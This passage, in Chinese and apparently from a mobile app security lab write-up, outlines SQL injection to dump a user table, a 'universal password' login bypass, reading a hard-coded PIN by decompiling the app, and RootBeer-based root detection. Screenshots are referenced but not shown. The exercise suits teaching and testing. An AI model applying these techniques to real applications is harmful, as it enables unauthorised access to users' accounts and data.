
user 表中还存储了其他用户的信息,可以直接注出来
直接万能密码

PIN Bypass
直接反编译就能看到 PIN 码

直接就解出来了


Root Detection
很多 app 会检测 Root 环境

通过调用 RootBeer 类的 isRooted 方法检测是否 Root
